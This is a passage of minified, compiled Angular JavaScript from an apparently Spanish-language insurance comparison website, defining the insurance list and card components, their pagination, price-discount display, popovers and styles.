s}onPageChange(s){this.page=s,this.usePagination&&!this.isLanding&&this._viewportScroller.scrollToPosition([0,0]),this.pageChange.emit(s),this._compareService.pageChange(s)}nextPage(s=0){setTimeout(()=>{this.onPageChange(this._compareService.page+1)},s)}bucleText(){let s=1;setInterval(()=>{this.loading&&(s>=4&&(s=0),s++,this.spinnerMsj=this._translateService.instant("compare.message.spinner."+s))},3500)}isSeguroColectivo(s){return"SEGURO COLECTIVO"===s?.insuranceType?.displayName}getSuffix(s){let U="/mes";return this.isSeguroColectivo(s)&&(U+=this._datosCompartidosServices.ingresoDatosColectivo()?" Total":" p/empl"),U}static{this.\u0275fac=function(U){return new(U||h)(e.rXU(dt.Ix),e.rXU(Vt.d),e.rXU(Bt.v),e.rXU(zt.c$),e.rXU(Gt.F),e.rXU(a.Xr),e.rXU(dt.nX),e.rXU(l.YW))}}static{this.\u0275cmp=e.VBU({type:h,selectors:[["qp-list-insurance"]],contentQueries:function(U,le,Te){if(1&U&&(e.wni(Te,e.C4Q,5),e.wni(Te,gn,7)),2&U){let Ne;e.mGM(Ne=e.lsd())&&(le.cardTpl=Ne.first),e.mGM(Ne=e.lsd())&&(le.customTpl=Ne.first)}},hostVars:2,hostBindings:function(U,le){2&U&&e.HbH(le.view)},inputs:{data:"data",total:"total",error:"error",email:"email",itemsPerPage:"itemsPerPage",usePagination:"usePagination",funcNewWindowUrl:"funcNewWindowUrl",view:"view",loading:"loading",error401:"error401",dataInputMode:"dataInputMode",page:"page"},outputs:{pageChange:"pageChange"},standalone:!0,features:[e.aNF],decls:2,vars:2,consts:[["customTpl",""],[3,"error","email"],[1,"text-center","py-4","mb-5"],[1,"list-insurance-wrapper","justify-content-center"],[1,"mt-4"],["class","spinner-text",4,"ifChanges"],[1,"spinner-text"],[3,"ngTemplateOutlet","ngTemplateOutletContext"],["id","list-insurance",3,"nextLabel","previousLabel"],["type","button",1,"d-block","btn","btn-primary","btn-lg","text-white","px-4","mx-auto","mt-3"],["id","list-insurance",3,"pageChange","nextLabel","previousLabel"],["type","button",1,"d-block","btn","btn-primary","btn-lg","text-white","px-4","mx-auto","mt-3",3,"click"],[1,"alert-heading"],["type","button",1,"btn","btn-primary"],[1,"small"]],template:function(U,le){1&U&&e.DNE(0,Ke,5,5)(1,Mt,2,3,"qp-error-server",1),2&U&&(e.vxM(null!=le.data&&le.data.length?0:-1),e.R7$(),e.vxM(le.compareError?1:-1))},dependencies:[me,a.T3,ft.ed,ft.kf,ft.ej,$t.l,g.G],styles:['.grid[_nghost-%COMP%]   .list-insurance-wrapper[_ngcontent-%COMP%]{display:grid;grid-gap:14px;grid-template-columns:repeat(auto-fit,minmax(251px,307px))}@media (max-width: 576px){.grid[_nghost-%COMP%]   .list-insurance-wrapper[_ngcontent-%COMP%]{grid-template-columns:repeat(auto-fit,minmax(251px,350px))}}@media (min-width: 576px) and (max-width: 768px){.grid[_nghost-%COMP%]   .list-insurance-wrapper[_ngcontent-%COMP%]{grid-template-columns:repeat(auto-fit,245px)}}@media (min-width: 1200px) and (max-width: 1400px){.grid[_nghost-%COMP%]   .list-insurance-wrapper[_ngcontent-%COMP%]{grid-template-columns:repeat(auto-fit,260px);grid-gap:8px}}[_nghost-%COMP%]   .loading-layer[_ngcontent-%COMP%]:before{background-color:#ffffffe6;position:absolute;content:" ";height:100%;width:100%;z-index:2;left:0;top:0}[_nghost-%COMP%]     pagination-controls{display:block;text-align:center}[_nghost-%COMP%]     pagination-controls .ngx-pagination{padding:0}.spinner-text[_ngcontent-%COMP%]{position:absolute;right:0;left:0}'],data:{animation:[un,[(0,et.hZ)("myTrigger",[(0,et.wk)("void",(0,et.iF)({opacity:0})),(0,et.wk)("*",(0,et.iF)({opacity:1})),(0,et.kY)("void => *",[(0,et.i0)("0.5s 0.5s ease-in")]),(0,et.kY)("* => void",[(0,et.i0)("0.5s ease-in")])])]]}})}}return h})();var O=o(27272),S=o(68810),se=o(67389);const D=["*"];let ce=(()=>{class h{constructor(){}ngOnInit(){}static{this.\u0275fac=function(U){return new(U||h)}}static{this.\u0275cmp=e.VBU({type:h,selectors:[["qp-card-body-insurance"]],hostAttrs:[1,"card-insurance-body","py-3","h-100"],standalone:!0,features:[e.aNF],ngContentSelectors:D,decls:1,vars:0,template:function(U,le){1&U&&(e.NAR(),e.SdG(0))},styles:[".body-small{flex-direction:column!important;margin-bottom:0!important}[_nghost-%COMP%]{display:flex;flex-direction:row;align-items:center;min-height:7.5rem}[_nghost-%COMP%]     .body-small{flex-direction:column;margin-bottom:0!important}[_nghost-%COMP%]   .body-small[_ngcontent-%COMP%]{flex-direction:column;margin-bottom:0!important}[_nghost-%COMP%]     .title-insurance{font-size:.875rem;font-weight:700;margin-bottom:0;text-transform:uppercase}[_nghost-%COMP%]     .title-insurance-movil{font-weight:700;font-size:.875rem;margin-bottom:0;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;padding-right:.5rem;max-width:280px}[_nghost-%COMP%]     .image-company, [_nghost-%COMP%]     .image-insurance{padding:0}@media (max-width: 992px){[_nghost-%COMP%]     .image-company, [_nghost-%COMP%]     .image-insurance{width:90%;text-align:left}}[_nghost-%COMP%]     .image-company img, [_nghost-%COMP%]     .image-insurance img{max-height:32px;width:110px;max-width:130px}@media (max-width: 992px){[_nghost-%COMP%]     .image-company img, [_nghost-%COMP%]     .image-insurance img{text-align:center;max-width:120px}}[_nghost-%COMP%]     .price-insurance strong, [_nghost-%COMP%]     .code-insurance strong{font-weight:900}@media (max-width: 992px){[_nghost-%COMP%]     .price-insurance, [_nghost-%COMP%]     .code-insurance{font-size:1.3rem;color:#485160}[_nghost-%COMP%]     .price-insurance strong, [_nghost-%COMP%]     .code-insurance strong{font-weight:700}}"]})}}return h})(),T=(()=>{class h{constructor(s){this.template=s}static{this.\u0275fac=function(U){return new(U||h)(e.rXU(e.C4Q))}}static{this.\u0275dir=e.FsC({type:h,selectors:[["","qp-insurance-price",""]],standalone:!0})}}return h})(),V=(()=>{class h{constructor(s){this.template=s}static{this.\u0275fac=function(U){return new(U||h)(e.rXU(e.C4Q))}}static{this.\u0275dir=e.FsC({type:h,selectors:[["","qp-insurance-description",""]],standalone:!0})}}return h})(),q=(()=>{class h{constructor(s){this.template=s}static{this.\u0275fac=function(U){return new(U||h)(e.rXU(e.C4Q))}}static{this.\u0275dir=e.FsC({type:h,selectors:[["","qp-insurance-score",""]],standalone:!0})}}return h})(),Oe=(()=>{class h{constructor(s){this.template=s}static{this.\u0275fac=function(U){return new(U||h)(e.rXU(e.C4Q))}}static{this.\u0275dir=e.FsC({type:h,selectors:[["","qp-insurance-before-button",""]],standalone:!0})}}return h})(),Se=(()=>{class h{constructor(s){this.template=s}static{this.\u0275fac=function(U){return new(U||h)(e.rXU(e.C4Q))}}static{this.\u0275dir=e.FsC({type:h,selectors:[["","qp-insurance-after-button",""]],standalone:!0})}}return h})();var ke=o(14558),We=o(30707),Ye=o(18813),ot=o(26560),tt=o(35436),fn=o(64150),On=o(46090),_n=o(53118),Cn=o(64871),yn=o(14665),bn=o(70736),Kn=o(84820),Xt=o(81596),Yn=o(50218),Qn=o(38137),qn=o(51223),Jn=o(44487),Zn=o(80392),Rn=o(17057);const Rt=["*"];let eo=(()=>{class h{constructor(){}ngOnInit(){}static{this.\u0275fac=function(U){return new(U||h)}}static{this.\u0275cmp=e.VBU({type:h,selectors:[["qp-column-insurance"]],standalone:!0,features:[e.aNF],ngContentSelectors:Rt,decls:1,vars:0,template:function(U,le){1&U&&(e.NAR(),e.SdG(0))},styles:["[_nghost-%COMP%]{padding:0 15px}@media (max-width: 992px){[_nghost-%COMP%]{padding:0;width:100%}}@media (max-width: 992px){[_nghost-%COMP%]:first-child{border-bottom:1px dashed rgba(0,0,0,.125);width:95%}}@media (max-width: 992px){[_nghost-%COMP%]:last-child{width:100%;padding:5px;max-width:none;text-align:center;background-color:#00000008;border-top:1px solid rgba(0,0,0,.125);border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}}@media (max-width: 992px){[_nghost-%COMP%]:nth-child(2){padding:.5rem .25rem}}  .value-coverage{line-height:17px}  .since{margin-bottom:-1px}@media (max-width: 768px){  .since{font-size:.75rem}}"]})}}return h})();const Sn=[[["qp-card-body-insurance"]],[["qp-column-insurance"]],[["qp-card-body-insurance"]]],Dn=["qp-card-body-insurance","qp-column-insurance","qp-card-body-insurance"],to=h=>({card:h}),no=h=>({"content-large":h}),oo=h=>({"px-2 w-100":h}),wn=(h,z)=>({"justify-content-between":h,"justify-content-end":z}),an=(h,z)=>({"px-3 pb-2 w-100":h,"col-3 my-auto":z}),yt=h=>({$implicit:h}),io=h=>({"font-size-grid":h}),Mn=()=>({class:"line-through"}),Nn=h=>({value:h,hasOffer:!0}),ao=(h,z)=>({"px-2 my-3":h,"border-0 justify-content-center mt-1":z}),ro=h=>({"font-size":h,"line-height":"1.2"}),so=(h,z,s)=>({ingresoDatosColectivo:h,cantColectivos:z,cargas:s}),Ht=h=>({"d-flex flex-row-reverse align-items-center ":h}),lo=()=>[1,2,3,4,5],co=h=>({"mx-1 mw-tags":h});function po(h,z){}function uo(h,z){1&h&&e.SdG(0)}function mo(h,z){if(1&h&&(e.j41(0,"qp-column-insurance",23)(1,"div",24),e.nrm(2,"qp-pimg",25),e.k0s()()),2&h){const s=e.XpG(4);e.R7$(2),e.Y8G("src",null==s.image?null:s.image.src)("animated",!0)("title",(null==s.image?null:s.image.title)||"")("alt","Logo de la aseguradora"+(null==s.image?null:s.image.title)||0)}}function ho(h,z){if(1&h&&(e.j41(0,"qp-card-body-insurance",22),e.DNE(1,mo,3,4,"qp-column-insurance",23),e.SdG(2,1),e.k0s()),2&h){const s=e.XpG(3);e.Y8G("ngClass",e.eq3(2,no,(null==s.badge||null==s.badge.title?null:s.badge.title.length)>40&&!s.isMovil)),e.R7$(),e.vxM(s.image?1:-1)}}function Fn(h,z){if(1&h&&e.DNE(0,uo,1,0)(1,ho,3,4,"qp-card-body-insurance",22),2&h){const s=e.XpG(2);e.vxM(s.cardBodyInsurance?0:1)}}function go(h,z){if(1&h&&e.nrm(0,"qp-skeleton-loader",21),2&h){const s=e.XpG(2);e.Y8G("type",s.isMovil||"grid"===s.view?"cardGrid":"cardList")("loader",!1)}}function fo(h,z){1&h&&e.eu8(0)}function _o(h,z){1&h&&e.SdG(0,2)}function Co(h,z){if(1&h&&(e.j41(0,"span",48),e.EFF(1),e.k0s()),2&h){const s=e.XpG(4);e.Aen("color: "+(null==s.item||null==s.item.insuranceType?null:s.item.insuranceType.color)+"!important ; --color-category:"+s.hexToRgb((null==s.item||null==s.item.insuranceType?null:s.item.insuranceType.color)||"#00a4b2")),e.HbH(null==s.badge?null:s.badge.class),e.AVh("badge-movil",s.isMovil||"grid"===s.view),e.Y8G("triggers",s.isMovil?"click":"mouseenter:mouseleave")("autoClose",s.isMovil)("popoverTitle",null==s.badge?null:s.badge.title)("ngbPopover",null==s.badge?null:s.badge.tooltip)("disablePopover",!s.badge.tooltip),e.R7$(),e.SpI(" ",null==s.badge?null:s.badge.title," ")}}function vo(h,z){1&h&&e.eu8(0)}function bo(h,z){if(1&h&&(e.j41(0,"span",34),e.EFF(1),e.nI1(2,"number"),e.nrm(3,"i",49),e.k0s()),2&h){const s=e.XpG(4);e.Y8G("ngbPopover","Este porcentaje indica la afinidad del seguro con tu perfil, calculado en base a datos de clientes con caracter\xedsticas similares a las tuyas (edad, g\xe9nero, ingresos, dependientes). Un valor m\xe1s alto significa una mayor coincidencia con las preferencias y necesidades de usuarios como t\xfa.")("triggers",s.isMovil?"click":"mouseenter:mouseleave"),e.R7$(),e.SpI("",e.i5U(2,3,10*s.item.distance,"1.0-0"),"% para ti ")}}function Mo(h,z){1&h&&e.eu8(0)}function xo(h,z){if(1&h&&(e.j41(0,"div",39),e.DNE(1,Mo,1,0,"ng-container",26),e.k0s()),2&h){e.XpG(3);const s=e.sdS(29);e.R7$(),e.Y8G("ngTemplateOutlet",s)}}function Eo(h,z){1&h&&e.eu8(0)}function Po(h,z){if(1&h&&(e.j41(0,"div"),e.DNE(1,Eo,1,0,"ng-container",26),e.k0s()),2&h){e.XpG(3);const s=e.sdS(35);e.R7$(),e.Y8G("ngTemplateOutlet",s)}}function Oo(h,z){if(1&h&&(e.j41(0,"div",50),e.nrm(1,"h3",51),e.nI1(2,"htmlSafe"),e.k0s()),2&h){const s=e.XpG(4);e.AVh("mt-2",!s.badge),e.R7$(),e.AVh("title-insurance","list"===s.view&&!s.isMovil)("title-insurance-movil","grid"===s.view||s.isMovil),e.Y8G("title",s.name)("innerHTML",e.bMT(2,8,s.name),e.npT)}}function Tn(h,z){1&h&&e.eu8(0)}function yo(h,z){if(1&h&&(e.j41(0,"div",52),e.DNE(1,Tn,1,0,"ng-container",26),e.k0s()),2&h){const s=e.XpG(5);e.Y8G("ngClass",e.eq3(2,io,"grid"===s.view)),e.R7$(),e.Y8G("ngTemplateOutlet",null==s.scoreTpl?null:s.scoreTpl.template)}}function To(h,z){if(1&h&&e.DNE(0,yo,2,4,"div",52),2&h){const s=e.XpG(4);e.vxM(s.scoreTpl?0:-1)}}function Io(h,z){1&h&&e.eu8(0)}function Ao(h,z){if(1&h&&(e.j41(0,"div",53)(1,"span",55),e.nrm(2,"i",56),e.EFF(3),e.k0s()()),2&h){const s=e.XpG(5);e.R7$(3),e.SpI(" ",null==s.alert?null:s.alert.message," ")}}function Ro(h,z){if(1&h&&e.eu8(0,19),2&h){const s=e.XpG(6);e.Y8G("ngTemplateOutlet",null==s.descriptionTpl?null:s.descriptionTpl.template)("ngTemplateOutletContext",e.eq3(2,yt,s.compareService.information.get(s.id)))}}function So(h,z){if(1&h&&(e.eu8(0,54),e.DNE(1,Ro,1,4,"ng-container",19)),2&h){e.XpG(4);const s=e.sdS(21),U=e.XpG();e.Y8G("ngTemplateOutlet",s),e.R7$(),e.vxM(U.compareService.information.has(U.id)?1:-1)}}function Do(h,z){}function wo(h,z){if(1&h&&e.DNE(0,Do,0,0,"ng-template",54),2&h){const s=e.XpG(5);e.Y8G("ngTemplateOutlet",null==s.descriptionTpl?null:s.descriptionTpl.template)}}function Un(h,z){if(1&h&&(e.j41(0,"div"),e.DNE(1,Ao,4,1,"div",53)(2,So,2,2)(3,wo,1,1,null,54),e.k0s()),2&h){const s=e.XpG(4);e.R7$(),e.vxM(s.alert?1:-1),e.R7$(),e.vxM(s.compareService.funcInformation?2:3)}}function No(h,z){}function Fo(h,z){1&h&&e.DNE(0,No,0,0,"ng-template")}function Uo(h,z){if(1&h&&(e.j41(0,"div",42),e.DNE(1,Fo,1,0,null,26),e.k0s()),2&h){e.XpG(3);const s=e.sdS(33);e.R7$(),e.Y8G("ngTemplateOutlet",s)}}function Lo(h,z){1&h&&e.nrm(0,"hr",43)}function pt(h,z){1&h&&e.eu8(0)}function Ln(h,z){if(1&h&&(e.j41(0,"div",57),e.DNE(1,pt,1,0,"ng-container",26),e.k0s()),2&h){e.XpG(4);const s=e.sdS(29);e.R7$(),e.Y8G("ngTemplateOutlet",s)}}function jo(h,z){if(1&h&&e.nrm(0,"p",63),2&h){const s=e.XpG(7);e.Y8G("innerHTML",s.calculateAporte(s.price.value),e.npT)}}function ko(h,z){if(1&h&&(e.j41(0,"p",61)(1,"small",62),e.EFF(2,"Informaci\xf3n "),e.nrm(3,"i",49),e.k0s()(),e.DNE(4,jo,1,1,"p",63)),2&h){let s;const U=e.XpG(6);e.R7$(),e.Y8G("ngbPopover",U.ingresoDatosColectivo()?"Este monto corresponde al valor para un trabajador sin cargas de acuerdo al porcentaje de aporte empleador indicado.":"Ingrese el perfil para calcular precios exactos. Monto calculado seg\xfan trabajador sin cargas y aporte del empleador indicado.")("container",U.isMovil?"":"body")("placement","top"),e.R7$(3),e.vxM(null!=(s=U.subdomainLayout())&&s.desglosePrecioColectivoDisabled?-1:4)}}function Bo(h,z){if(1&h&&(e.j41(0,"span",64),e.EFF(1),e.nrm(2,"i",65),e.k0s()),2&h){const s=e.XpG();e.R7$(),e.SpI(" ",s,"% OFF ")}}function jn(h,z){1&h&&e.DNE(0,Bo,3,1,"span",64),2&h&&e.vxM(z&&0!==z?0:-1)}function Go(h,z){if(1&h&&(e.DNE(0,jn,1,1),e.nI1(1,"ngxApplyDiscount")),2&h){let s;const U=e.XpG(6);e.vxM((s=e.brH(1,1,null==U.price?null:U.price.value,z,"percent"))?0:-1,s)}}function $o(h,z){}function Vo(h,z){}function zo(h,z){if(1&h&&(e.j41(0,"div",66),e.DNE(1,$o,0,0,"ng-template",19),e.k0s(),e.DNE(2,Vo,0,0,"ng-template",19)),2&h){e.XpG(6);const s=e.sdS(5);e.R7$(),e.Y8G("ngTemplateOutlet",s)("ngTemplateOutletContext",e.lJ4(4,Mn)),e.R7$(),e.Y8G("ngTemplateOutlet",s)("ngTemplateOutletContext",e.eq3(5,Nn,z))}}function kn(h,z){}function Wo(h,z){if(1&h&&e.DNE(0,kn,0,0,"ng-template",54),2&h){e.XpG(6);const s=e.sdS(5);e.Y8G("ngTemplateOutlet",s)}}function Xo(h,z){if(1&h&&(e.DNE(0,zo,3,7),e.nI1(1,"ngxApplyDiscount"),e.DNE(2,Wo,1,1,null,54)),2&h){let s;const U=e.XpG(6);e.vxM((s=e.i5U(1,1,null==U.price?null:U.price.value,z))?0:2,s)}}function Bn(h,z){}function Ho(h,z){if(1&h&&e.DNE(0,Bn,0,0,"ng-template",54),2&h){e.XpG(5);const s=e.sdS(5);e.Y8G("ngTemplateOutlet",s)}}function Gn(h,z){if(1&h&&(e.j41(0,"div",60),e.DNE(1,ko,5,4)(2,Go,2,5),e.nI1(3,"ngxFilterDiscount"),e.nI1(4,"ngxFilterDiscount"),e.DNE(5,Xo,3,4),e.nI1(6,"ngxFilterDiscount"),e.nI1(7,"ngxFilterDiscount"),e.DNE(8,Ho,1,1,null,54),e.k0s()),2&h){let s,U;const le=e.XpG(5);e.AVh("align-items-center",le.isMovil||"grid"===le.view),e.R7$(),e.vxM(le.isColectivo&&"grid"===le.view?1:-1),e.R7$(),e.vxM((s=e.i5U(3,5,null==(s=le.compareService.information.get(le.id))?null:s.offers,"DISCOUNT")||e.i5U(4,8,null==(s=le.compareService.information.get(le.id))?null:s.offers,"PARCELED"))?2:-1,s),e.R7$(3),e.vxM((U=e.i5U(6,11,null==(U=le.compareService.information.get(le.id))?null:U.offers,"DISCOUNT")||e.i5U(7,14,null==(U=le.compareService.information.get(le.id))?null:U.offers,"PARCELED"))?5:8,U)}}function In(h,z){1&h&&e.eu8(0)}function $n(h,z){1&h&&e.eu8(0)}function Ko(h,z){if(1&h&&(e.DNE(0,Ln,2,1,"div",57),e.nI1(1,"qpFilter"),e.j41(2,"div",58),e.DNE(3,Gn,9,17,"div",59)(4,In,1,0,"ng-container",26),e.k0s(),e.DNE(5,$n,1,0,"ng-container",26)),2&h){let s;e.XpG(3);const U=e.sdS(35),le=e.XpG();e.vxM(le.event&&(null==(s=e.ii3(1,4,null==(s=le.compareService.information.get(le.id))?null:s.features,null==le.event?null:le.event.name,null,"name"))?null:s.length)>0?0:-1),e.R7$(3),e.vxM(le.price?3:-1),e.R7$(),e.Y8G("ngTemplateOutlet",null==le.priceTpl?null:le.priceTpl.template),e.R7$(),e.Y8G("ngTemplateOutlet",U)}}function Yo(h,z){if(1&h&&(e.j41(0,"span",64),e.EFF(1),e.nrm(2,"i",65),e.k0s()),2&h){const s=e.XpG();e.R7$(),e.SpI(" ",s,"% OFF ")}}function Qo(h,z){1&h&&e.DNE(0,Yo,3,1,"span",64),2&h&&e.vxM(z&&0!==z?0:-1)}function Vn(h,z){if(1&h&&(e.DNE(0,Qo,1,1),e.nI1(1,"ngxApplyDiscount")),2&h){let s;const U=e.XpG(6);e.vxM((s=e.brH(1,1,null==U.price?null:U.price.value,z,"percent"))?0:-1,s)}}function qo(h,z){}function Jo(h,z){}function ei(h,z){if(1&h&&(e.j41(0,"div",66),e.DNE(1,qo,0,0,"ng-template",19),e.k0s(),e.DNE(2,Jo,0,0,"ng-template",19)),2&h){e.XpG(6);const s=e.sdS(5);e.R7$(),e.Y8G("ngTemplateOutlet",s)("ngTemplateOutletContext",e.lJ4(4,Mn)),e.R7$(),e.Y8G("ngTemplateOutlet",s)("ngTemplateOutletContext",e.eq3(5,Nn,z))}}function ti(h,z){}function ni(h,z){if(1&h&&e.DNE(0,ti,0,0,"ng-template",54),2&h){e.XpG(6);const s=e.sdS(5);e.Y8G("ngTemplateOutlet",s)}}function oi(h,z){if(1&h&&(e.DNE(0,ei,3,7),e.nI1(1,"ngxApplyDiscount"),e.DNE(2,ni,1,1,null,54)),2&h){let s;const U=e.XpG(6);e.vxM((s=e.i5U(1,1,null==U.price?null:U.price.value,z))?0:2,s)}}function Zo(h,z){}function ii(h,z){if(1&h&&e.DNE(0,Zo,0,0,"ng-template",54),2&h){e.XpG(5);const s=e.sdS(5);e.Y8G("ngTemplateOutlet",s)}}function A(h,z){if(1&h&&(e.j41(0,"div",60),e.DNE(1,Vn,2,5),e.nI1(2,"ngxFilterDiscount"),e.nI1(3,"ngxFilterDiscount"),e.DNE(4,oi,3,4),e.nI1(5,"ngxFilterDiscount"),e.nI1(6,"ngxFilterDiscount"),e.DNE(7,ii,1,1,null,54),e.k0s()),2&h){let s,U;const le=e.XpG(5);e.R7$(),e.vxM((s=e.i5U(2,2,null==(s=le.compareService.information.get(le.id))?null:s.offers,"DISCOUNT")||e.i5U(3,5,null==(s=le.compareService.information.get(le.id))?null:s.offers,"PARCELED"))?1:-1,s),e.R7$(3),e.vxM((U=e.i5U(5,8,null==(U=le.compareService.information.get(le.id))?null:U.offers,"DISCOUNT")||e.i5U(6,11,null==(U=le.compareService.information.get(le.id))?null:U.offers,"PARCELED"))?4:7,U)}}function Ce(h,z){1&h&&e.eu8(0)}function m(h,z){}function K(h,z){1&h&&e.DNE(0,m,0,0,"ng-template")}function te(h,z){1&h&&e.eu8(0)}function Ue(h,z){1&h&&e.eu8(0)}function qe(h,z){1&h&&e.eu8(0)}function it(h,z){if(1&h&&e.DNE(0,A,8,14,"div",60)(1,Ce,1,0,"ng-container",26)(2,K,1,0,null,26)(3,te,1,0,"ng-container",26)(4,Ue,1,0,"ng-container",26)(5,qe,1,0,"ng-container",26),2&h){e.XpG(3);const s=e.sdS(7),U=e.sdS(15),le=e.sdS(19),Te=e.XpG();e.vxM(Te.price?0:-1),e.R7$(),e.Y8G("ngTemplateOutlet",null==Te.priceTpl?null:Te.priceTpl.template),e.R7$(),e.Y8G("ngTemplateOutlet",s),e.R7$(),e.Y8G("ngTemplateOutlet",le),e.R7$(),e.Y8G("ngTemplateOutlet",U),e.R7$(),e.Y8G("ngTemplateOutlet",null==Te.beforeButtonTpl?null:Te.beforeButtonTpl.template)}}function st(h,z){if(1&h){const s=e.RV6();e.j41(0,"div",44)(1,"a",67),e.nI1(2,"localize"),e.bIt("click",function(le){e.eBV(s);const Te=e.XpG(4);return e.Njj(Te.openDetail(le,null==Te.button?null:Te.button.tab,!1))}),e.j41(3,"span"),e.EFF(4),e.nI1(5,"qpTranslate"),e.k0s()()()}if(2&h){const s=e.XpG(4);e.R7$(),e.HbH(null==s.button?null:s.button.class),e.xc7("background",null!=s.flagAbTestColorButton&&s.flagAbTestColorButton.value?null==s.item||null==s.item.insuranceType?null:s.item.insuranceType.color:""),e.AVh("pulse-button",!s.scoreInfoDisabled&&!!s.isBetter),e.Y8G("href",e.bMT(2,8,null==s.button?null:s.button.link),e.B4B),e.R7$(3),e.JRh(e.bMT(5,10,(null==s.button?null:s.button.text)||"compare.card.detail.seeDetail"))}}function zn(h,z){1&h&&e.eu8(0)}function fi(h,z){}function _i(h,z){1&h&&e.DNE(0,fi,0,0,"ng-template")}function Ci(h,z){if(1&h&&(e.j41(0,"div",45),e.DNE(1,_i,1,0,null,26),e.k0s()),2&h){const s=e.XpG(3).card,U=e.sdS(33);e.Y8G("ngClass",e.l_i(2,ao,"list"===s,"grid"===s)),e.R7$(),e.Y8G("ngTemplateOutlet",U)}}function vi(h,z){if(1&h&&e.nrm(0,"qp-payment-method",68),2&h){const s=e.XpG(),U=e.XpG(4);e.Y8G("isMovil",U.isMovil)("displayCard",!0)("paymentMethod",null==s||null==s.paymentInfo||null==s.paymentInfo.paymentInfoResponse?null:s.paymentInfo.paymentInfoResponse.paymentMethods)}}function ai(h,z){if(1&h&&(e.j41(0,"div"),e.DNE(1,vi,1,3,"qp-payment-method",68),e.k0s()),2&h){const s=z;e.R7$(),e.vxM(null!=s&&null!=s.paymentInfo&&null!=s.paymentInfo.paymentInfoResponse&&null!=s.paymentInfo.paymentInfoResponse.paymentMethods&&s.paymentInfo.paymentInfoResponse.paymentMethods.length?1:-1)}}function bi(h,z){1&h&&e.eu8(0)}function Mi(h,z){if(1&h&&(e.j41(0,"p",47)(1,"ngb-alert",69),e.nrm(2,"fa-icon",70),e.EFF(3),e.k0s()()),2&h){const s=e.XpG(4);e.R7$(),e.Y8G("dismissible",!1),e.R7$(),e.Y8G("icon",s.icons.faExclamationTriangle),e.R7$(),e.SpI(" Plan para un m\xednimo de ",(null==s.item||null==s.item.insuranceMetadata||null==s.item.insuranceMetadata.metadata?null:s.item.insuranceMetadata.metadata.minsubscribers)||1," empleados ")}}function xi(h,z){if(1&h&&(e.j41(0,"qp-card-body-insurance")(1,"div",28)(2,"div",29)(3,"div",30)(4,"div",31),e.DNE(5,Co,2,12,"span",32),e.j41(6,"div",33),e.DNE(7,vo,1,0,"ng-container",26),e.k0s()(),e.DNE(8,bo,4,6,"span",34),e.k0s(),e.j41(9,"div",35)(10,"div",36)(11,"div",37)(12,"div",24),e.nrm(13,"qp-pimg",38),e.k0s(),e.j41(14,"div"),e.DNE(15,xo,2,1,"div",39),e.nI1(16,"qpFilter"),e.k0s()()(),e.DNE(17,Po,2,1,"div"),e.k0s(),e.j41(18,"div",35),e.DNE(19,Oo,3,10,"div",40)(20,To,1,1),e.k0s(),e.DNE(21,Io,1,0,"ng-container",26),e.k0s(),e.j41(22,"div",41),e.DNE(23,Un,4,2,"div"),e.k0s(),e.DNE(24,Uo,2,1,"div",42),e.k0s(),e.j41(25,"div",22),e.DNE(26,Lo,1,0,"hr",43)(27,Ko,6,9)(28,it,6,6),e.j41(29,"div"),e.DNE(30,st,6,12,"div",44)(31,zn,1,0,"ng-container",26),e.k0s(),e.DNE(32,Ci,2,5,"div",45)(33,ai,2,1,"div")(34,bi,1,0,"ng-container",46)(35,Mi,4,3,"p",47),e.k0s()()),2&h){let s,U;const le=e.XpG(2).card,Te=e.sdS(11),Ne=e.sdS(25),Je=e.sdS(31),je=e.XpG();e.AVh("body-small",je.isMovil||"grid"===je.view),e.R7$(),e.AVh("col-md-9","list"===je.view&&!je.isMovil)("left-column","list"===je.view&&!je.isMovil),e.Y8G("ngClass",e.eq3(37,oo,je.isMovil||"grid"===je.view)),e.R7$(3),e.Y8G("ngClass",e.l_i(39,wn,"list"===je.view,"grid"===je.view||je.isMovil)),e.R7$(),e.vxM(je.badge?5:-1),e.R7$(2),e.Y8G("ngTemplateOutlet",Ne),e.R7$(),e.vxM(null!=je.item&&je.item.distance?8:-1),e.R7$(5),e.Y8G("src",null==je.image?null:je.image.src)("title",(null==je.image?null:je.image.title)||"")("alt","Logo de la aseguradora "+(null==je.image?null:je.image.title)||0),e.R7$(2),e.vxM(je.event&&(null==(s=e.ii3(16,32,null==(s=je.compareService.information.get(je.id))?null:s.features,null==je.event?null:je.event.name,null,"name"))?null:s.length)>0&&"list"===je.view&&!je.isMovil?15:-1),e.R7$(2),e.vxM("list"===je.view?17:-1),e.R7$(2),e.vxM(je.name?19:-1),e.R7$(),e.vxM(je.scoreInfoDisabled?-1:20),e.R7$(),e.Y8G("ngTemplateOutlet",Je),e.R7$(2),e.vxM(je.descriptionTpl?23:-1),e.R7$(),e.vxM((null==je.coverageInformation?null:je.coverageInformation.length)>2&&"list"===je.view&&!je.isMovil?24:-1),e.R7$(),e.Y8G("ngClass",e.l_i(42,an,"grid"===je.view||je.isMovil,"list"===je.view&&!je.isMovil)),e.R7$(),e.vxM("grid"===je.view||je.isMovil?26:-1),e.R7$(),e.vxM("grid"===je.view||je.isMovil?27:-1),e.R7$(),e.vxM("list"!==je.view||je.isMovil?-1:28),e.R7$(2),e.vxM(je.showcaseRequestButtonDisabled?-1:30),e.R7$(),e.Y8G("ngTemplateOutlet",Te),e.R7$(),e.vxM((null==je.coverageInformation?null:je.coverageInformation.length)>2&&"grid"===le?32:-1),e.R7$(),e.vxM((U=null==(U=je.compareService.information.get(je.id))?null:U.paymentInfo)?33:-1,U),e.R7$(),e.Y8G("ngTemplateOutlet",null==je.afterButtonTpl?null:je.afterButtonTpl.template)("ngTemplateOutletContext",e.eq3(45,yt,je.compareService.information.get(je.id))),e.R7$(),e.vxM("grid"!==le||!je.isSeguroColectivo(null==je.item||null==je.item.insuranceType||null==je.item.insuranceType.upperType?null:je.item.insuranceType.upperType.name)||je.verificarColaboradores(null==je.perfilIngreso||null==je.perfilIngreso.colectivo?null:je.perfilIngreso.colectivo.cantidadempleados,null==je.item||null==je.item.insuranceMetadata||null==je.item.insuranceMetadata.metadata?null:je.item.insuranceMetadata.metadata.minsubscribers)||je.ingresoDatosColectivo()?-1:35)}}function Ei(h,z){if(1&h&&e.DNE(0,fo,1,0,"ng-container",26)(1,_o,1,0)(2,xi,36,47,"qp-card-body-insurance",27),2&h){e.XpG();const s=e.sdS(13),U=e.XpG();e.Y8G("ngTemplateOutlet",s),e.R7$(),e.vxM(U.cardBodyInsurance?1:2)}}function Pi(h,z){if(1&h&&e.eu8(0,19),2&h){const 